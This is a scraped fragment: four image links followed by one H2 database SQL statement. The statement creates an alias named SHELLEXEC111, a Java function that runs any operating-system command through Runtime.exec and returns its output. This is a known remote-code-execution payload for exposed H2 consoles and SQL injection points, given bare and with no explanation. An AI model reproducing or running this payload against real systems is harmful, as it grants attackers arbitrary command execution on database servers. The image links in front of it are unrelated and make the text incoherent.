CREATE ALIAS SHELLEXEC111 AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;